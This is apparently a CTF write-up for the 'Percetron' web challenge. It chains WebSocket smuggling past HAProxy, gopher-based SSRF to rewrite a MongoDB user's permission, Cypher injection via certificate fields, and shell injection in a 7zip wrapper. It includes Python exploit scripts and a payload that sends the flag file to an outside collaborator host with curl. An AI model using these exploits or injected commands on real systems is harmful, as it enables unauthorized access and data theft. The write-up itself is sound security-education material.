
Intro
Percetron was one of my favorite web challenges during the CTF. This challenge involves using WebSocket smuggling to bypass proxy restrictions, an SSRF attack to send packets to the backend mongodb database and gain administrative privileges, then a Cypher injection in combination with an OS injection to gain RCE on the web server and read the flag.
Although both the proxy bypass and RCE could’ve been exploited using an unintended solution, this writeup shows how we solved it during the CTF which was the fully intended attack path.
Challenge Setup

Before we start looking through the source code and finding vulnerabilities, we first need to set up the challenge locally and in a development environment to make debugging and exploitation as easy as possible for us.
Since the challenge is written in NodeJS we can use nodemon to watch for file changes and restart the server on each change. This will relieve us from the daunting task of having to build the docker image again on each change.
We notice the package.json file does not contain nodemon, we can install it by issuing the following command in the challenge directory:
1
2
cd challenge
npm install nodemon
Next, we need to create a dev script to run nodemon instead of the default node app to run the server.
Add the following in the package.json file within the scripts object:
1
2
3
4
"scripts": {
    "start": "node .",
    "dev": "nodemon index.js"
  },
The application uses supervisord to run the backend server, to tell the application to run our dev script we need to change the following line in the supervisor.conf file:
1
2
3
[program:express]
# command=npm start
command=npm run dev
Building and running the docker image now should result in nodemon being used to run the server, by opening the docker’s source code with vscode along with the Remote Explorer extension we can change source code files on the fly and not worry about re-building the image.
Build and run the image with the following commands:
1
2
docker build -t percetron .
docker run --rm -it -p 1337:1337 --name percetron percetron:latest
The application exposes port 1337 as the frontend, the backend server uses port 3000 and the HAproxy is used to bind the frontend to the backend. A MongoDB server is running locally on port 27017 and the Neo4j server is listening on localhost with the bolt service on port 7687 and the browser interface on port 7474.
Since I want to be able to access all services from my local machine for debugging I will also expose the MongoDB server using -p 27017:27017 and I will update the neo4j configuration to listen on 0.0.0.0 instead of localhost
The Neo4j web server requires us to add the following line to the config file:
1
server.default_listen_address=0.0.0.0
This can be achieved by adding the following in the entrypoint.sh file
1
echo "server.default_listen_address=0.0.0.0" >> /opt/neo4j-community-5.13.0/conf/neo4j.conf
Now we can finally run the docker image exposing all ports
1
docker run --rm -it -p 1337:1337 -p 27017:27017 -p 7687:7687 -p 7474:7474 --name percetron percetron:latest
By visiting http://localhost:7474 we can access the Neo4j browser, the username and password can be found in the .env file of the container
Using mongosh "mongodb://127.0.0.1:27017/percetron we can access the MongoDB database.
Initial Recon
The challenge comes with a zip file containing the source code of the challenge along with the docker configuration files to set it up locally. A brief overview of the source code shows the following technologies:
- Node JS
- HAproxy
- MongoDB database
- Neo4j server
- Pug templating engine
The flag is moved to the root directory / with the following filename /flag<random_chars>.txt, this is an indication that we will need some sort of remote code execution to read the flag.
Looking through the source code does not help us with designing an attack path as there are lots of components to take into consideration, therefore we will look through each piece of code that provides value, and then construct an attack path.
HAproxy
The application uses HAproxy as shown in the Dockerfile with the following configuration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
global
    log /dev/log local0
    log /dev/log local1 notice
    maxconn 4096
    user haproxy
    group haproxy
defaults
    mode http
    timeout connect 5000
    timeout client 10000
    timeout server 10000
frontend http-in
    bind *:1337
    default_backend forward_default
backend forward_default
    http-request deny if { path -i -m beg /healthcheck-dev }
    server s1 127.0.0.1:3000
Any request that begins with /healthcheck-dev will respond with a 403 Forbidden, looking at the source code we can find three routes in the generic.js file, one being the /healthcheck-dev endpoint
Generic Endpoints
Two endpoints require user authentication, as shown from the authMiddleware:
/healthcheck/healthcheck-dev
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
const axios = require("axios");
const express = require("express");
const router = express.Router();

const authMiddleware = require("../middleware/auth");
const { check, getUrlStatusCode } = require("../util/generic");

router.get("/", (req, res) => {
  res.redirect("/panel");
});

router.get("/healthcheck", authMiddleware, (req, res) => {
  const targetUrl = req.query.url;

  if (!targetUrl) {
    return res.status(400).json({ message: "Mandatory URL not specified" });
  }

  if (!check(targetUrl)) {
    return res.status(403).json({ message: "Access to URL is denied" });
  }

  axios.get(targetUrl, { maxRedirects: 0, validateStatus: () => true, timeout: 40000 })
    .then(resp => {
      res.status(resp.status).send();
    })
    .catch((e) => {
      console.log(e);
      res.status(500).send();
    });
});

router.get("/healthcheck-dev", authMiddleware, async (req, res) => {
  let targetUrl = req.query.url;

  if (!targetUrl) {
    return res.status(400).json({ message: "Mandatory URL not specified" });
  }

  getUrlStatusCode(targetUrl)
    .then(statusCode => {
      res.status(statusCode).send();
    })
    .catch(() => {
      res.status(500).send();
    });
});

module.exports = router;
The healthcheck endpoint requires a url GET parameter which will be fetched using axios.get(), the application gets the response code it code from the axios request, and then sends the same response code as the response code of the initial request, as shown in line 25 above. Which is quite strange functionality, but this plays an important part later.
Before fetching our ‘malicious’ URL, the url passes through the below check(url) function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
exports.check = (url) => {
  const parsed = new URL(url);

  if (isNaN(parseInt(parsed.port))) {
    return false;
  }

  if (parsed.port == "1337" || parsed.port == "3000") {
    return false;
  }

  if (parsed.pathname.toLowerCase().includes("healthcheck")) {
    return false;
  }

  const bad = ["localhost", "127", "0177", "000", "0x7", "0x0", "@0", "[::]", "0:0:0", "①②⑦"];
  if (bad.some(w => parsed.hostname.toLowerCase().includes(w))) {
    return false;
  }

  return true;
}
The above function first parses our URL using new URL(url) and performs the following checks:
- Port is a number and does not equal either
1337or3000 - Pathame does not contain
healthcheck - Hostname does not contain common localhost values
This check is quite secure and could not be bypassed to gain SSRF
The /healthcheck-dev endpoint does not pass through the same check function and simply uses getUrlStatusCode(targetUrl). This function uses execFile to execute the curl command with our url as the last argument.
Since curl is being used, with no other checks, we can use this endpoint to gain SSRF on the server and interact with internal services
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
exports.getUrlStatusCode = (url) => {
  return new Promise((resolve, reject) => {
    const curlArgs = ["-L", "-I", "-s", "-o", "/dev/null", "-w", "%{http_code}", url];

    execFile("curl", curlArgs, (error, stdout, stderr) => {
      if (error) {

        reject(error);
        return;
      }

      const statusCode = parseInt(stdout, 10);
      resolve(statusCode);
    });
  });
}
But first, how can we bypass HAproxy and access the /healthcheck-dev endpoint?
Websocket Smuggling
As mentioned earlier, the /healthcheck endpoint responds with the status code it found from executing the axios request. An example of this functionality can be seen below, we can first create a flask server that responds with the status code 418 when fetched:
1
2
3
4
5
6
7
8
from flask import Flask

app = Flask(__name__)

@app.route("/")
def hello_world():
    return "<p>Hello, World!</p>", 418
Fetching our malicious URL shows the backend server respond with the same status code:


Because we control the response status code, we trick the proxy into allowing a websocket connection between the frontend and backend, ultimately bypassing the proxy and accessing the /healthcheck-dev endpoint.
The below image shows how this can be achieved:
 WebSocket Smuggling
First, we send our initial request with an Upgrade: websocket header, the proxy reads this request and sends it to the backend server, the backend server will then respond with our 101 response. The proxy relays this request back to us and now believes the TCP connection established between the frontend and backend is a websocket connection.
This means we can now send another HTTP request using the same connection, bypassing the proxy.
Local server to respond with 101 response:
1
2
3
4
5
6
7
from flask import Flask

app = Flask(__name__)

@app.route("/")
def hello_world():
    return "<p>Hello, World!</p>", 101
The below script uses sockets to make an initial connection to the server and send a request with the Upgrade: websocket header, along with our above malicious server listening on 192.168.181.107:5000. Once the connection is established, a second request is made using the same socket, accessing the /healthcheck-dev endpoint.
Both requests require a valid cookie due to the authMiddleware shown above.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import socket

req1 = '''GET /healthcheck?url=http://192.168.181.107:5000/ HTTP/1.1
Host: localctf:1337
Upgrade: websocket
Cookie: connect.sid=s%3AzAGiyjeMiHUFPOJJiSBCes_Qr-0t6n3H.7Ie25ImnAiL2jZry7HIGKJW9CV1txnxDnFgkK9DRU88
Connection: close

'''.replace('\n', '\r\n')


req2 = '''GET /healthcheck-dev?url= HTTP/1.1
Host: localctf:1337
Cookie: connect.sid=s%3AzAGiyjeMiHUFPOJJiSBCes_Qr-0t6n3H.7Ie25ImnAiL2jZry7HIGKJW9CV1txnxDnFgkK9DRU88
Connection: close

'''.replace('\n','\r\n')


host, port = ('localctf', 1337)

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((host, int(port)))

sock.sendall(req1.encode())
data1 = sock.recv(4096)
data1 = data1.decode(errors='ignore')


sock.sendall(req2.encode())
data2 = sock.recv(4096)
data2 = data2.decode(errors='ignore')

print(data1)
print("===========================================")
print(data2)

sock.shutdown(socket.SHUT_RDWR)
sock.close()
Running the script results in the following:
 Bypass proxy and access internal endpoint
Notice we do not get a 403 Forbidden response and now we get the 400 Bad request response with the Mandatory URL not specified error message, meaning we have successfully bypassed the proxy and can now send requests to /healthcheck-dev endpoint
Reference: 0ang3el - websocket smuggle
Digging deeper
Now we can access the /healthcheck-dev endpoint we can successfully perform SSRF on the target server. But we still don’t know how this can help us.
When we register our user to the application, we are assigned the user privilege. This value is hardcoded within the application (line 8) and there is no other functionality on the website that allows us to change our privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
router.post("/panel/register", async (req, res) => {
    const username = req.body.username;
    const password = req.body.password;

    const db = new MongoDBConnection();

    if (!(username && password)) return res.render("error", {message: "Missing parameters"});
    if (!(await db.registerUser(username, password, "user")))
        return res.render("error", {message: "Could not register user"});

    res.redirect("/panel/login");
});
There are also two endpoints on the application that require we pass the adminMiddleware:
The adminMiddleware check is as follows:
1
2
3
4
5
6
module.exports = async (req, res, next) => {
    if (!req.session.loggedin || req.session.permission != "administrator") {
        return res.status(401).send({message: "Not allowed"});
    }
    next();
};
There are no source code vulnerabilities here, and we need to update our user permission to administrator to be able to pass the admin middleware.
Privilege Escalation
Using the healthcheck-dev endpoint with the websocket smuggling technique mentioned above we have access to the backend curl command
Since the /healthcheck-dev endpoint does not check the protocol of the requested url parameter we can use the gopher:// protocol to talk to the backend mongodb server and send mongodb commands which will update out user from user to administrator
First, we need to use wireshark to capture a packet of the update command to send to the mongodb database
The user I created on the web application has the username saint. I can connect to the mongodb server using mongosh "mongodb://127.0.0.1:27017/percetron"
The following mongodb command will update the user with username saint and set the permission to administrator:
1
db.users.updateOne({'username':'saint'}, {$set: {'permission':'administrator'}})
This request is captured using wireshark.

 Get the RAW packet from wireshark
We can save the packet in raw format, this is the binary data we can send over TCP using the gopher:// protocol
Now update the payload to read the raw packet file, urlencode it, and send the packet using the gopher:// protocol using the SSRF we previously found.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
import socket
import binascii

payload = open('update_admin_raw', 'rb').read()
payload = binascii.hexlify(payload).decode('utf-8')
payload = '%' + '%'.join(payload[i:i+2] for i in range(0, len(payload), 2))
payload = "gopher://localhost:27017/_" + payload

print(payload)
req1 = '''GET /healthcheck?url=http://192.168.181.107:5000/ HTTP/1.1
Host: localctf:1337
Upgrade: websocket
Cookie: connect.sid=s%3AzAGiyjeMiHUFPOJJiSBCes_Qr-0t6n3H.7Ie25ImnAiL2jZry7HIGKJW9CV1txnxDnFgkK9DRU88
Connection: close

'''.replace('\n', '\r\n')

req2 = f'''GET /healthcheck-dev?url={payload} HTTP/1.1
Host: localctf:1337
Cookie: connect.sid=s%3AzAGiyjeMiHUFPOJJiSBCes_Qr-0t6n3H.7Ie25ImnAiL2jZry7HIGKJW9CV1txnxDnFgkK9DRU88
Connection: close

'''.replace('\n','\r\n')

host, port = ('localctf', 1337)

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((host, int(port)))

sock.sendall(req1.encode())
data1 = sock.recv(4096)
data1 = data1.decode(errors='ignore')

sock.sendall(req2.encode())
data2 = sock.recv(4096)
data2 = data2.decode(errors='ignore')

print(data1)
print("===========================================")
print(data2)

sock.shutdown(socket.SHUT_RDWR)
sock.close()
Now logging in again as our user, we notice the management tab, meaning we have successfully escalated our privileges to administrator, and can now access the two privileged endpoints.
Administrative Functionality
As administrators, we can now access the following endpoints:
/panel/management/addcert/panel/management/dl-certs
The addcert endpoint requires a certificate in .pem format along with the corresponding public and private key, and then uses the addCertificate method to add the certificate into the Neo4j database.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
router.post("/panel/management/addcert", adminMiddleware, async (req, res) => {
    const pem = req.body.pem;
    const pubKey = req.body.pubKey;
    const privKey = req.body.privKey;

    if (!(pem && pubKey && privKey)) return res.render("error", {message: "Missing parameters"});

    const db = new Neo4jConnection();
    const certCreated = await db.addCertificate({"cert": pem, "pubKey": pubKey, "privKey": privKey});

    if (!certCreated) {
        return res.render("error", {message: "Could not add certificate"});
    }

    res.redirect("/panel/management");
});
The addCertifacte method extracts the properties of our uploaded certificate and creates a Certificate node in Neo4j along with a file_name property that is randomly generated.
The certificate is then written into the /app/certificates directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29

async addCertificate(cert) {
    const certPath = path.join(this.certDir, randomHex(10) + ".cert");
    const certInfo = parseCert(cert.cert);

    if (!certInfo) {
      return false;
    }

    const insertCertQuery = `
      CREATE (:Certificate {
          common_name: '${certInfo.issuer.commonName}',
          file_name: '${certPath}',
          org_name: '${certInfo.issuer.organizationName}',
          locality_name: '${certInfo.issuer.localityName}',
          state_name: '${certInfo.issuer.stateOrProvinceName}',
          country_name: '${certInfo.issuer.countryName}'
      });
    `;


    try {
      await this.runQuery(insertCertQuery);
      fs.writeFileSync(certPath, cert.cert);
      return true;
    } catch (error) {
      return false;
    }
  }
The dl-certs endpoint first extracts the absolute path of the location of all our uploaded certificates and then uses the sevenzip.compress() method from the @steezcram/sevenzip github repo to zip the files. The location of the zipped file is then returned to the user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
router.get("/panel/management/dl-certs", adminMiddleware, async (req, res) => {
    const db = new Neo4jConnection();
    const certificates = await db.getAllCertificates();

    let dirsArray = [];
    for (let i = 0; i < certificates.length; i++) {
        const cert = certificates[i];
        const filename = cert.file_name;
        const absolutePath = path.resolve(__dirname, filename);
        const fileDirectory = path.dirname(absolutePath);
        dirsArray.push(fileDirectory);
    }

    dirsArray = [...new Set(dirsArray)];
    const zipArray = [];
    let madeError = false;

    for (let i = 0; i < dirsArray.length; i++) {
        if (madeError) break;

        const dir = dirsArray[i];
        const zipName = "/tmp/" + randomHex(16) + ".zip";

        console.log("zipName: " + zipName )

        sevenzip.compress("zip", {dir: dir, destination: zipName, is64: true}, () => {}).catch(() => {
            madeError = true;
        })

        zipArray.push(zipName);

    }

    if (madeError) {
        res.render("error", {message: "Error compressing files"});
    } else {
        res.send(zipArray);
    }
});
This functionality is quite out of place since the github repo used does not properly work (zip files are not created) and has not been maintained for over 2 years. We also know we need RCE on the server to read the flag, leading us to investigate further the github repository sevenzip
OS Injection
We notice on line 56, that the application uses child_process.execFile to execute the zip command but also passes the shell: true argument
 sevenzip github repo os injection
Meaning if we control the files/folders being zipped, we can escape the execFile command and execute arbitrary code.
The command that sevenzip uses to run 7za is the following:
1
2
Error: Command failed: /app/node_modules/7zip-bin/linux/x64/7za a -tzip "/tmp/79c3d863d8f24d49b9fd75e7db1e1d1c.zip" "/app/certificates" -mm=Deflate64 -bsp1
/bin/sh: /app/node_modules/7zip-bin/linux/x64/7za: Permission denied
If we could control the file_name property of our certificate we can escape the above command.
For example, using the file_name in our certificate like so:
1
file_name: /asdasd" & curl collab.oastify.com/rce #/asdasd.txt
The application will first fetch the absolute path which will be:
1
/asdasd" & curl collab.oastify.com/rce #
Then sevenzip will try to zip the above path and add it into the command like so:
1
/app/node_modules/7zip-bin/linux/x64/7za a -tzip "/tmp/79c3d863d8f24d49b9fd75e7db1e1d1c.zip" "/asdasd" & curl collab.oastify.com/rce #" -mm=Deflate64 -bsp1
Which should execute my curl command gaining RCE on the server.
Cypher Injection
Since the developer uses string interpolation to add our certificate properties into the query string, we can escape the string and overwrite the file_name property to anything we want.
1
2
3
4
5
6
7
8
9
10
const insertCertQuery = `
      CREATE (:Certificate {
          common_name: '${certInfo.issuer.commonName}',
          file_name: '${certPath}',
          org_name: '${certInfo.issuer.organizationName}',
          locality_name: '${certInfo.issuer.localityName}',
          state_name: '${certInfo.issuer.stateOrProvinceName}',
          country_name: '${certInfo.issuer.countryName}'
      });
    `;

First, let’s create a certificate in .pem format and call it certificate.pem and also extract the public.key.
1
openssl genrsa -out private.key 2048; openssl rsa -in private.key -pubout -out public.key; openssl req -new -key private.key -out csr.pem; openssl req -x509 -sha256 -days 365 -key private.key -in csr.pem -out certificate.crt; openssl x509 -in certificate.crt -out certificate.pem
When creating the certificate we can set the state_name with the following value:
1
asdasd', file_name:'modified filename
Which will result in the following Neo4j query:
1
2
3
4
5
6
7
8
9
10
const insertCertQuery = `
      CREATE (:Certificate {
          common_name: '${certInfo.issuer.commonName}',
          file_name: '${certPath}',
          org_name: '${certInfo.issuer.organizationName}',
          locality_name: '${certInfo.issuer.localityName}',
          state_name: 'asdasd', file_name:'modified filename',
          country_name: '${certInfo.issuer.countryName}'
      });
    `;

Listing our node in neo4j, we notice our injected file_name is used as the value.
Final Exploit
Now we can change the file_name to anything we want, we can finally combine both the cypher injection with the OS injection to gain RCE on the server
The folloeing payload can be used to read the flag and then send it to our burp collaborator:
1
curl -d `cat /f*` collab.oastify.com
Let’s create a certificate like before with the following state_name:
1
state_name: asdasd', file_name:'/asdasd" & curl -d `cat /f*` collab.oastify.com #/asdasd.txt

Uploading the above certificate and fetching the /panel/management/dl-certs endpoint results in a POST request to our burp collaborator with the flag.
